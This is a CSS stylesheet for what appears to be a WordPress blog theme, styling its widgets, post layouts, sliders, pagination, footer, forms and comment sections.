.widget-recent-list li { position: relative; display: block; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #000; padding-left: 90px; min-height: 85px; }
.widget-recent-list li:last-child { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }
.widget-recent-list .wpex-thumbnail { display: block; position: absolute; left: 0; width: 70px; height: 70px; }
.widget-recent-list .wpex-thumbnail img { display: block; height: 70px; width: 70px; }
.widget-recent-list .wpex-thumbnail img:hover { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
.widget-recent-list .wpex-title { font-weight: 600; text-transform: none; font-size: 13px; position: relative; top: -4px; }
.widget-recent-list .wpex-title a { color: #222 }
.widget-recent-list .wpex-date { color: #565656; font-size: 13px; }
.wpex-footer-widgets .widget-recent-list .wpex-date { color: inherit }

/*video widget*/
.wpex-video-widget-description { padding-top: 20px; }

/*tagcloud*/
.widget_tag_cloud a { font-size: 12px !important }
.wpex-sidebar .widget_tag_cloud a { display: block; float: left; padding: 4px 10px; background: #fff; color: #000; border: 1px solid #000; margin: 0 5px 5px 0; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-sidebar .widget_tag_cloud a:hover { background: #000; border-color: transparent; color: #fff !important; text-decoration: none; }

/*newsletter*/
.wpex-newsletter-widget { padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; }
.wpex-newsletter-widget-heading { font-weight: bold; font-size: 16px; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 10px; }
.wpex-newsletter-widget-description { margin-bottom: 20px; color: #454545; }
.wpex-newsletter-widget input[type="email"],
.wpex-newsletter-widget input[type="text"] { width: 100%; margin-bottom: 10px; font-size: 1em; text-align: center; border-color: #ddd; }
.wpex-newsletter-widget button { width: 100%; padding: 1.2em; background: #000; display: block; }

.wpex-site-footer .wpex-newsletter-widget { background: #222; border: 0; }
.wpex-site-footer .wpex-newsletter-widget-heading { color: #fff }
.wpex-site-footer .wpex-newsletter-widget-description { color: #bbb; }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input { border-color: rgba( 255,255,255, 0.15 ) }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input:focus,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input:focus { color: #fff }

/*business info widget*/
.wpex-info-widget div { padding-left: 2.308em; position: relative; line-height: 1.5; margin-bottom: 10px; }
.wpex-info-widget div:last-child { margin-bottom: 0 }
.wpex-info-widget p { margin: 0 }
.wpex-info-widget .fa { position: absolute; left: 0; top: 0; font-size: 1.231em; }

/*instagram widget*/
.wpex-instagram-grid-widget a { display: block }
.wpex-instagram-grid-widget .wpex-row,
.wpex-instagram-grid-widget .wpex-row-nonresponsive { margin: 0 -3px }
.wpex-instagram-grid-widget .wpex-col { padding: 0 3px; margin-bottom: 3px; }
.wpex-instagram-grid-widget img:hover { opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }

/*recent comments widgets*/
.wpex-recent-comments-widget li { margin-bottom: 20px }
.wpex-recent-comments-widget a { color: #000 }
.wpex-recent-comments-widget span { word-wrap: break-word }
.wpex-recent-comments-widget img { display: block; float: left; margin: 0 20px 0 0; }
.wpex-recent-comments-widget span { opacity: 0.8 }
.wpex-recent-comments-widget a:hover span { opacity: 1 }

/*facebook widget*/
.widget_wpex_facebook_page_widget { overflow: hidden }

/*most viewed posts widget*/
.wpex-widget-popular-posts li { min-height: 45px; padding-left: 55px; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #000; position: relative; font-style: italic; }
.wpex-widget-popular-posts li:last-child { border-bottom: 0; margin-bottom: 0; padding-bottom: 0; }
.wpex-widget-popular-posts li a { color: #000; font-size: 1.077em; }
.wpex-widget-popular-posts li .wpex-count { font-size: 16px; font-style: normal; color: #fff; background: #000; display: block; height: 35px; line-height: 35px; width: 35px; position: absolute; left: 0; top: 0; text-align: center; border-radius: 35px; -moz-border-radius: 35px; -webkit-border-radius: 35px; }
.wpex-widget-popular-posts li .wpex-date,
.wpex-widget-popular-posts li .wpex-views { padding-top: 5px; color: #787878; font-size: 0.923em; }
.wpex-widget-popular-posts li .wpex-date .fa,
.wpex-widget-popular-posts li .wpex-views .fa { margin-right: 7px; }

/*------------------------------------------------------------------
[# Featured Post]
-------------------------------------------------------------------*/
.wpex-featured-entry { position: relative; display: none; margin-bottom: 40px; }
.wpex-featured-entry.wpex-images-loaded { display: block; }
.wpex-featured-entry-link { display: block; color: #666; }
.wpex-featured-entry-link:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.3; -moz-opacity: 0.3; -webkit-opacity: 0.3; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-featured-entry-link:hover:before { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; visibility: visible; }
.wpex-featured-entry img { display: block; width: 100%; }
.wpex-featured-entry-header { color: #fff; text-shadow: 0 1px 0 rgba(0,0,0,.5); max-width: 70%; position: absolute; bottom: 40px; left: 40px; }
.wpex-featured-entry-title { text-transform: uppercase; margin: 0; font-size: 32px; color: #fff; font-weight: 600; }
.wpex-featured-entry-title .wpex-video-icon { margin-right: 7px; }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-featured-entry-meta { font-style: italic; padding-top: 5px; }

/*------------------------------------------------------------------
[# Loop Entry]
-------------------------------------------------------------------*/

/*entry category*/
.wpex-entry-cat { margin-bottom: 10px }
.wpex-loop-entry .wpex-entry-cat,
.wpex-featured-entry .wpex-entry-cat,
.wpex-related-post .wpex-entry-cat { position: absolute; left: 0; top: 0; margin: 0; z-index: 99; }
.wpex-entry-cat a { display: block; float: left; font-size: 11px; font-weight: 600; padding: 4px 8px; margin-right: 5px; margin-bottom: 5px; text-transform: uppercase; transition: 0.15s all; -moz-transition: 0.15s all; -webkit-transition: 0.15s all; letter-spacing: 1.5px; color: #fff; background: #000; }
.wpex-entry-cat a:hover,
.wpex-post-cat a:hover { text-decoration: underline; }

/*entry title*/
.wpex-loop-entry-title { margin: 0 0 10px; font-size: 1.714em; font-weight: bold; text-transform: uppercase; }
.wpex-loop-entry-title .wpex-video-icon { margin-right: 7px }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-col-2 .wpex-loop-entry-title,
.wpex-col-3 .wpex-loop-entry-title,
.wpex-col-4 .wpex-loop-entry-title { font-size: 1.714em }

/*entry media*/
.wpex-loop-entry-media { color: #fff; position: relative; margin-bottom: 20px; }
.wpex-loop-entry-media a.wpex-loop-entry-media-link,
.wpex-loop-entry-media img { display: block; width: 100%; }
a.wpex-loop-entry-media-link:hover img { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }

/*entry content*/
.wpex-loop-entry.post-entry p:last-child { margin: 0 }

/*entry footer*/
.wpex-loop-entry-footer:before { content: ""; display: block; margin-bottom: 15px; width: 20px; height: 1px; background: #000; }
.wpex-loop-entry-footer { padding-top: 20px; font-size: 1.077em; }
.wpex-readmore { font-style: italic; color: #000; }

/*entry rating*/
.wpex-loop-entry-rating { margin: -10px 0 15px; font-size: 14px; }

/* 1 Column + Left/Right Design */
.wpex-loop-entry.wpex-col-1 .wpex-loop-entry-inner { border-bottom: 1px solid #000; margin-bottom: 30px; padding-bottom: 30px; }
.wpex-loop-entry.wpex-col-1 { margin-bottom: 0 }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media { float: left; width: 35%; margin-bottom: 0; }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-content { float: right; width: 65%; padding-left: 30px; }

/* Full Entry style tweaks */
.wpex-loop-entry-style-full .wpex-loop-entry-title { font-size: 2em }

/* Grid entry style tweaks */
.wpex-loop-entry.wpex-col-2 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-3 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-4 .wpex-loop-entry-title { font-size: 1.286em }

/*------------------------------------------------------------------
[# Meta]
-------------------------------------------------------------------*/
.wpex-loop-entry-meta,
.wpex-post-meta { font-size: 0.923em; margin-top: -5px; margin-bottom: 20px; color: #565656; font-style: italic; }
.wpex-post-meta { margin-bottom: 30px; }
.wpex-loop-entry-meta a,
.wpex-post-meta a,
.wpex-entry-meta span,
.wpex-post-meta span { color: #565656 }
.wpex-loop-entry-meta a:hover,
.wpex-post-meta a:hover { color: #000 }
.wpex-loop-entry-meta li,
.wpex-post-meta li { display: inline; float: none; }
.wpex-loop-entry-meta .wpex-spacer,
.wpex-post-meta .wpex-spacer { display: inline-block; padding: 0 5px; }
.wpex-loop-entry-meta li:first-child .wpex-spacer,
.wpex-post-meta li:first-child .wpex-spacer { display: none }

/*------------------------------------------------------------------
[# Posts]
-------------------------------------------------------------------*/
.wpex-post-media { position: relative; margin-bottom: 20px; }
.wpex-post-content { margin-bottom: 40px; font-size: 1em; }
.wpex-post-edit { padding-top: 60px; }
.wpex-post-edit a { font-style: italic; }
.wpex-post-edit a:hover { color: #000; }
.wpex-post-title { font-size: 2em; margin: 0 0 15px; font-weight: bold; text-transform: uppercase; }
.wpex-post-footer { margin-bottom: 40px }

/*prevent slider flash*/
.wpex-post-slider { display: none }

/*post rating*/
.wpex-post-rating { margin: 0px 0 20px; font-size: 16px; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 4px 0; }
.wpex-post-rating-txt { font-weight: bold; font-size: 16px; color: #000; display: inline-block; margin-right: 5px; }
.wpex-post-rating-value { font-size: 13px; color: #787878; font-style: italic; display: inline-block; padding-left: 5px; }

/*tags*/
.wpex-post-tags { margin-bottom: 50px; color: #000; }
.wpex-post-tags a { color: #000; font-style: italic; font-size: 1.154em; }
.wpex-post-tags .wpex-spacer { display: inline-block; margin: 0 10px; font-size: 18px; }

/*post share*/
.wpex-post-share { margin: -5px 0 40px; font-size: 12px; }
.wpex-post-share ul { margin: 0 -5px; overflow: hidden; }
.wpex-post-share li { display: block; float: left; width: 25%; padding: 0 5px; margin-bottom: 4px; text-align: center; }
.wpex-post-share .wpex-share-text .fa { margin-right: 10px; }
.wpex-post-share a { display: block; width: 100%; font-size: 12px; padding: 1em; color: #fff; background: #000; font-weight: bold; text-transform: uppercase; letter-spacing: 1px; }
.wpex-post-share a:hover { text-decoration: none; text-decoration: underline; }
.wpex-post-share a:hover .fa { color: #fff }
.wpex-post-share a:active { box-shadow: inset 0 1px 2px rgba(0,0,0,0.1) }
.wpex-post-share a .fa { font-size: 18px; margin-right: 15px; }

.wpex-post-share li.wpex-twitter a { background: #4b96d7; }
.wpex-post-share li.wpex-facebook a { background: #2a3e8c; }
.wpex-post-share li.wpex-pinterest a { background: #ae0000; }

/*post counter*/
.post-views { margin: 30px 0 0; }

/*------------------------------------------------------------------
[# Author Info Box]
-------------------------------------------------------------------*/
.wpex-author-info { margin-bottom: 50px }
.wpex-author-info-inner { padding: 0 0 0 120px; position: relative; }
.wpex-author-info-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-info-avatar img { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-info-content p:last-child { margin: 0 }
.wpex-author-info-social { margin-top: 15px }
.wpex-author-info-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-info-social a:first-child { margin: 0 }
.wpex-author-info-social a:hover { box-shadow: 0; opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }

/*------------------------------------------------------------------
[# Post Slider]
-------------------------------------------------------------------*/
.wpex-post-slider-slide { position: relative }

/*post slider caption*/
.wpex-post-slider-caption { position: absolute; bottom: 0; width: 100%; background: #000; background: rgba(0,0,0,0.75); color: #fff; padding: 1.1em 1.5em; text-align: center; }
.wpex-post-slider-caption a { color: #fff; text-decoration: none; border-bottom: 1px dotted #fff; }

/*post slider arrows */
.wpex-post-slider-wrap,
.wpex-post-slider-wrap img { width: 100%; display: block; }
.wpex-post-slider-wrap .lSAction a { z-index: 99; position: absolute; top: auto; bottom: 0; height: 30px; line-height: 30px; width: 30px; text-align: center; font-size: 18px; color: #fff; color: #fff; background: #000; text-decoration: none; cursor: pointer; opacity: 1; }
.wpex-post-slider-wrap .lSAction a:hover { opacity: 0.75 }
.wpex-post-slider-wrap .lSAction .lSPrev { right: 30px; left: auto; }
.wpex-post-slider-wrap .lSAction .lSNext { right: 0 }

/*post slider pager */
.wpex-post-slider-wrap .lSSlideOuter .media.active { opacity: 1 }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg { width: 100%; position: absolute; bottom: 10px; padding: 0; text-align: center; z-index: 99; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li { cursor: pointer; display: inline-block; padding: 0 2px; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li a { background: none; border-radius: 50%; display: inline-block; height: 8px; overflow: hidden; text-indent: -999em; width: 8px; position: relative; z-index: 99; transition: all 0.15s linear 0s; border: 1px solid #fff; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li:hover a,
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li.active a { background: #fff }

/*------------------------------------------------------------------
[# Related Posts]
-------------------------------------------------------------------*/
.wpex-related-posts-wrap { margin-bottom: 20px }
.wpex-related-posts.wpex-row { margin: 0 -10px }
.wpex-related-posts.wpex-row .wpex-col { padding: 0 10px; margin-bottom: 20px; }
.wpex-related-post-thumbnail { position: relative }
.wpex-related-post-thumbnail img:hover { opacity: 0.9 }
.wpex-related-post-title { font-size: 1.143em }
.wpex-related-post-title .wpex-video-icon { margin-right: 7px }
.wpex-related-post-title .wpex-music-icon { margin-right: 10px; }
.wpex-related-post-meta { margin-top: 5px; font-size: 0.857em; color: #909090; font-style: italic; }

/*------------------------------------------------------------------
[# Pages]
-------------------------------------------------------------------*/
.wpex-page-thumbnail { margin: 0 0 40px; position: relative; }
.wpex-page-thumbnail-title { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; z-index: 2; }
.wpex-page-thumbnail-title:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.25; -moz-opacity: 0.25; -webkit-opacity: 0.25; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-page-thumbnail-title-inner { display: table; width: 100%; height: 100%; }
.wpex-page-thumbnail-title h1 { padding: 30px; vertical-align: middle; display: table-cell; position: relative; text-transform: uppercase; margin: 0; font-size: 2.286em; color: #fff; font-weight: 600; letter-spacing: 1.5px; }
.wpex-page-thumbnail-title h1 span { padding: 10px 20px; background: #000; }
.wpex-page-thumbnail img { display: block; width: 100%; z-index: 1; position: relative; }
.wpex-page-header-title { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }

/*------------------------------------------------------------------
[# Authors Template]
-------------------------------------------------------------------*/
.wpex-authors-listing { padding-top: 50px; }
.wpex-author-entry { padding: 30px 0; border-top: 1px solid #ddd; }
.wpex-author-entry-inner { padding-left: 110px; position: relative; min-height: 80px; }
.wpex-author-entry-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-entry-avatar img { display: block; display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-entry-title { margin: 0 0 10px !important }
.wpex-author-entry-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-entry-social a:first-child { margin: 0 }
.wpex-author-entry-social a:hover { box-shadow: 0; opacity: 0.6; -moz-opacity: 0.6; -webkit-opacity: 0.6; }

/*------------------------------------------------------------------
[# Pagination]
-------------------------------------------------------------------*/
.wpex-page-numbers { list-style: none; margin: 0; font-size: 0.846em; }
.wpex-page-numbers li { display: block; float: left; text-align: center; margin-right: 4px; background: #fff; }
.wpex-page-numbers:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.wpex-page-numbers a,
.wpex-page-numbers span { color: #000; cursor: pointer; display: block; float: left; height: 25px; line-height: 25px; text-align: center; width: 25px; text-align: center; text-decoration: none; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; border: 1px solid #000; }
.wpex-page-numbers a span { border: 0; }
.wpex-page-numbers a:hover,
.wpex-page-numbers span.current { background: #000; color: #fff; border-color: transparent; text-decoration: none; }
.wpex-page-numbers a:hover span { color: #fff; }
.infinite-scroll ul.wpex-page-numbers { display: none !important }

/*next-prev*/
.wpex-next-prev-nav { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; }
.wpex-entry-style-grid .wpex-next-prev-nav { border-top: 1px solid #000; padding-top: 40px; margin-top: 20px; }
.wpex-next-prev-nav .nav-next,
.wpex-next-prev-nav .nav-previous { float: left; width: 50%; }
.wpex-next-prev-nav .nav-previous { text-align: right; float: right; }
.wpex-next-prev-nav .nav-next .fa { margin-right: 10px; }
.wpex-next-prev-nav .nav-previous .fa { margin-left: 10px; }
.wpex-next-prev-nav a:hover { opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }

/*post nav*/
.wpex-post-navigation { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; border: 1px solid #000; }
.wpex-post-navigation .nav-links a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled,
.wpex-post-navigation .nav-links .wpex-previous-post-disabled { display: block; width: 50%; padding: 20px; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; }
.wpex-post-navigation a { color: #000 }
.wpex-post-navigation .nav-links a:hover { background: #000; color: #fff; }
.wpex-post-navigation .nav-next a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled { float: left; border-right: 1px solid #000; }
.wpex-post-navigation .nav-next .fa { margin-right: 10px }
.wpex-post-navigation .nav-previous a,
.wpex-post-navigation .nav-links .nav-previous.wpex-disabled { float: right; text-align: right; }
.wpex-post-navigation .nav-previous .fa { margin-left: 10px }
.wpex-post-navigation .wpex-disabled span { opacity: 0.5; cursor: not-allowed; }

/*nav links*/
.wpex-page-links { margin-bottom: 30px }
.wpex-page-links span,
.wpex-page-links a { display: block; float: left; margin-right: 5px; border: 1px solid #ddd; padding: 0.4em 0.6em; line-height: 1; transition: all 0.15s; }
.wpex-page-links span { background-color: #ee4f4f; color: #fff; border-color: transparent; }
.wpex-page-links a span { padding: 0; border: 0; margin: 0; background: none; color: #000; }
.wpex-page-links a:hover,
.wpex-page-links a:hover span,
.wpex-page-links span:hover { background: #ee4f4f; color: #fff; border-color: transparent; }

/*------------------------------------------------------------------
[# Entry:None]
-------------------------------------------------------------------*/
.wpex-entry-none { padding: 30px; border: 1px solid #000; color: #000; text-align: center; }
.wpex-entry-none p:last-child { margin: 0; }

/*404 error*/
body.error404 .wpex-entry-none h1 { margin: 0 0 20px; font-size: 100px; line-height: 1.3; font-weight: bold; }
body.error404 .wpex-entry-none { background: none; padding: 0; border: 0; text-align: center; font-size: 1.500em; }

/*------------------------------------------------------------------
[# Footer Posts]
-------------------------------------------------------------------*/
.wpex-footer-posts-wrap { background: #f7f7f7; padding: 40px 0 10px; border-top: 1px solid #ddd; }
.wpex-footer-posts-heading { font-size: 1.385em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; text-align: center; }
.wpex-footer-posts-heading:after { content: ""; display: block; margin: 15px auto 0; width: 20px; height: 1px; background: #000; }

.wpex-footer-post-thumbnail { position: relative; }
.wpex-footer-post-thumbnail img { display: block; margin-bottom: 15px; }
.wpex-footer-post-thumbnail img:hover { opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8;  }
.wpex-footer-post .wpex-entry-cat { position: absolute; top: 0; left: 0; }

.wpex-footer-post-title .fa { margin-right: 10px; }
.wpex-footer-post-meta { font-style: italic; margin-top: 5px; }

/*------------------------------------------------------------------
[# Site Footer]
-------------------------------------------------------------------*/
.wpex-site-footer { background: #111; color: #888; overflow: hidden; }
.wpex-footer-widgets { padding: 60px 0 20px; }
.wpex-footer-widgets .col { margin-bottom: 0 !important }
.wpex-footer-widgets .footer-widget { margin-bottom: 40px }
.wpex-footer-widgets.wpex-row { margin: 0 -20px }
.wpex-footer-widgets.wpex-row .wpex-col { padding: 0 20px }
.wpex-footer-widgets .wpex-col { margin-bottom: 0 }
.wpex-footer-widgets a,
.wpex-footer-widgets .widget-recent-list .wpex-title a { color: #aaa }
.wpex-footer-widgets a:hover,
.wpex-footer-widgets .widget-recent-list .wpex-title a:hover { color: #fff }
.wpex-footer-widgets .widget-title { font-size: 1em; text-transform: uppercase; color: #fff; font-weight: 600; letter-spacing: 1.5px; margin: 0 0 20px; }
.wpex-footer-widgets .tagcloud a { display: block }

/*footer lists*/
.wpex-footer-widgets .widget_archive li,
.wpex-footer-widgets .widget_recent_entries li,
.wpex-footer-widgets .widget_categories li,
.wpex-footer-widgets .widget_meta li,
.wpex-footer-widgets .widget_recent_comments li,
.wpex-footer-widgets .widget_tag_cloud a,
.wpex-site-footer .wpex-social-profiles-widget li { border-bottom: 1px solid rgba( 255, 255, 255, 0.085 ); padding-bottom: 2px; margin-bottom: 2px; }
.wpex-footer-widgets .widget_archive li:last-child,
.wpex-footer-widgets .widget_recent_entries li:last-child,
.wpex-footer-widgets .widget_categories li:last-child,
.wpex-footer-widgets .widget_meta li:last-child,
.wpex-footer-widgets .widget_recent_comments li:last-child,
.wpex-footer-widgets .widget_tag_cloud a:last-child,
.wpex-site-footer .wpex-social-profiles-widget li:last-child { border-bottom: none }

.wpex-footer-widgets .widget-recent-list li { border-color: rgba( 255, 255, 255, 0.085 ); }

/*footer bottom*/
.wpex-footer-bottom { background: #000; color: #bbb; text-align: center; font-size: 0.929em; border-top: 1px solid rgba( 255, 255, 255, 0.12 ); padding: 20px 0; }
.wpex-footer-bottom a { color: #666; text-decoration: underline; }
.wpex-footer-bottom a:hover { color: #fff }

/*------------------------------------------------------------------
[# Scroll To Top Button]
-------------------------------------------------------------------*/
a.wpex-site-scroll-top { z-index: 999; position: fixed; visibility: hidden; background: #fff; border: 2px solid #000; opacity: 0; height: 40px; line-height: 38px; width: 40px; text-align: center; bottom: -10px; right: 40px; color: #000; font-size: 21px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; }
a.wpex-site-scroll-top.show { visibility: visible; opacity: 1; bottom: 50px; }
a.wpex-site-scroll-top:hover { background: #000; color: #fff; }

/*------------------------------------------------------------------
[# Forms, Inputs & Buttons]
-------------------------------------------------------------------*/

/*reset focus outline*/
*:focus { outline: 0 }

/*inputs*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
textarea { background: #fff; border: 1px solid #000; border-radius: 0; color: inherit; display: block; margin: 0; max-width: 100%; padding: 0.65em; font-size: 1em; font-weight: 400; -webkit-appearance: none; box-shadow: none; line-height: 1; box-shadow: none; }
textarea { width: 100%; line-height: inherit; }
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input:-webkit-autofill:focus { -webkit-box-shadow: 0 0 0px 1000px #fff inset }
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
textarea:focus { outline: none !important; background-color: #fff; }

/*placeholder text*/
::-webkit-input-placeholder { color: #585858; }
:-moz-placeholder { color: #585858; }
::-moz-placeholder { color: #585858; }
:-ms-input-placeholder {   color: #585858; }

/*labels*/
label { font-weight: 400; color: #000; font-style: italic; }

/*password protected form*/
.post-password-form label { display: block }
.post-password-form input[type="password"] { margin-top: 10px; width: 100% }

/*buttons*/
button,
input[type="button"],
input[type="submit"] { background: #000; border: transparent; color: #fff; display: block; font-weight: 600; outline: none; padding: 0.8em 1em; position: relative; font-size: 12px; text-transform: uppercase; color: #fff; letter-spacing: 1.5px; cursor: pointer; -webkit-appearance: none; font-family: inherit; display: block; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
input[type="button"]:active,
input[type="submit"]:active { margin-top: 1px }
.wpex-entry input[type="submit"] { margin-top: 10px }
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
button:active,
input[type="button"]:active,
input[type="submit"]:active { /* no default styling yet*/ }

/*wpex-theme-button*/
.wpex-theme-button { font-size: 11px; text-transform: uppercase; font-weight: bold; color: #000; border: 1px solid #000; text-shadow: none; display: inline-block; padding: 0.7em 1.2em; margin: 0 2px 5px 0; }
.wpex-theme-button:hover { color: #fff; background: #000; text-decoration: none !important; }

/*wpex-theme-button colors*/
.wpex-theme-button.blue,
.theme-button.blue { border-color: transparent; background: #3498db; color: #fff; }
.wpex-theme-button.red,
.theme-button.red { border-color: transparent; background: #d9534f; color: #fff; }
.wpex-theme-button.orange,
.theme-button.orange { border-color: transparent; background: #f0ad4e; color: #fff; }
.wpex-theme-button.green,
.theme-button.green { border-color: transparent; background: #5cb85c; color: #fff; }
.wpex-theme-button.black,
.theme-button.black { border-color: transparent; background: #000; color: #fff; }
.wpex-theme-button.white,
.theme-button.white { border-color: transparent; background: #fff; color: #000; }
.wpex-theme-button.clean,
.theme-button.clean { color: #585858; background: none; border: 1px solid #ccc; }
.wpex-theme-button.clean:hover,
.theme-button.clean:hover { opacity: 1; background: #f4f4f4; }

/*chrome resets*/
input[type="search"],
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }

/*------------------------------------------------------------------
[# Site Searchform]
-------------------------------------------------------------------*/
.wpex-site-searchform { position: relative }
.wpex-site-searchform input[type="search"] { background: #fff; border: none; outline: none; padding-left: 12px; padding-right: 50px; height: 38px; width: 100%; border: 1px solid #000; font-size: 13px; transition: 0.2s all ease-in-out; font-family: inherit; font-weight: 400; }
.wpex-site-searchform button { background: #000; color: #fff; position: absolute; right: 0; top: 0; width: 40px; height: 38px; line-height: 38px; text-align: center; display: block; border: 1px solid #000; outline: none; padding: 0; font-size: 12px; }
.wpex-site-footer .wpex-site-searchform button { background: #222; color: #fff; border-color: transparent; }
.wpex-site-searchform input[type="search"]::-webkit-search-cancel-button { -webkit-appearance: none }
.wpex-site-searchform input[type="search"]::-webkit-search-decoration { display: none }
.wpex-site-footer .wpex-site-searchform input[type="search"] { border-color: transparent }

/*------------------------------------------------------------------
[# Contact Form 7]
-------------------------------------------------------------------*/
.wpcf7-form span.wpcf7-form-control-wrap { display: block; margin-top: 10px; position: relative; }
.wpcf7-form p { margin: 0 0 20px }
div.wpcf7-validation-errors { margin: 25px 0 0 }
span.wpcf7-not-valid-tip { padding-top: 10px; color: #999; font-size: 0.929em; clear: both; display: block; font-style: italic; }
.wpcf7-response-output { display: none; padding: 20px; border: 0; background: #f1f1f1; font-size: 12px; color: #000; text-align: center; }
input.wpcf7-not-valid[type="text"],
input.wpcf7-not-valid[type="password"],
input.wpcf7-not-valid[type="email"],
input.wpcf7-not-valid[type="url"],
input.wpcf7-not-valid[type="tel"],
textarea.wpcf7-not-valid { border-color: #FF4847 }

/*------------------------------------------------------------------
[# Comments]
-------------------------------------------------------------------*/
#comments { margin-bottom: 40px; }
#comments a:hover { text-decoration: underline }
#comments span.required { color: #C30 }
.commentlist { margin: 0 0 50px; }
.commentlist .children { margin-left: 30px; }
.commentlist li { list-style: none; margin: 0; }
.commentlist .comment { border-bottom: 1px solid #ddd; padding-bottom: 20px; margin-bottom: 20px; position: relative; }
.comment-author { position: absolute; top: 0; left: 0; }
.comment-author .avatar { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.comment-meta { margin-bottom: 10px }
.comment-meta .fn { color: #000; display: block; font-size: 1.143em; }
.comment-meta .url { color: #000; font-weight: bold; }
.comment-date { display: inline-block; margin-right: 12px; }
.comment-details { margin-left: 90px; }
.comment-content.wpex-entry { word-wrap: break-word }
.comment-content p:last-child { margin: 0 }
.comment-content.wpex-entry { padding-bottom: 0 }
.comment-date a { font-size: 0.9em; color: #a7a7a7; }
.commentlist #respond { margin-bottom: 100px }
#comments-logged-in { font-size: 0.857em; margin-bottom: 30px; margin-top: 10px; }
#log-out { float: right; margin-top: -56px; }
#reply-title { margin: 0 0 10px }
#commentform label { display: block; margin-bottom: 5px; }
#commentform textarea { width: 100% }
#commentform p { margin: 0 0 10px }
#comments .comment-notes { margin-bottom: 20px; }
#comments .form-allowed-tags { font-size: 0.857em }
#comments .form-allowed-tags { font-style: italic; color: #777; }
.comment-awaiting-moderation { background: #f1f1f1; color: #585858; display: inline-block; font-size: 0.857em; margin-bottom: 20px; padding: 2px 6px; }
#comments #respond .form-submit #submit { text-align: center }
#comments .comment-footer { margin-top: 20px }
#comments .comment-footer a,
#comments a#cancel-comment-reply-link { display: block; float: right; font-size: 11px; margin-right: 10px; text-transform: none; color: #000; letter-spacing: normal; font-style: italic;  }
#comments a#cancel-comment-reply-link { float: right; margin: 0; }
#comments a#cancel-comment-reply-link:hover,
#comments .comment-footer a:hover { text-decoration: underline; }

/*comments navigation*/
#comments .comment-navigation { padding: 20px 0 40px }
#comments .comment-navigation h3 { margin: 0 0 30px }
#comments .comment-navigation .wpex-nav-previous { width: 48%; float: left; }
#comments .comment-navigation .wpex-nav-next { width: 48%; float: right; text-align: right; }

/*pingbacks*/
.commentlist .pingback { padding: 0; margin: 0; border: 0; }
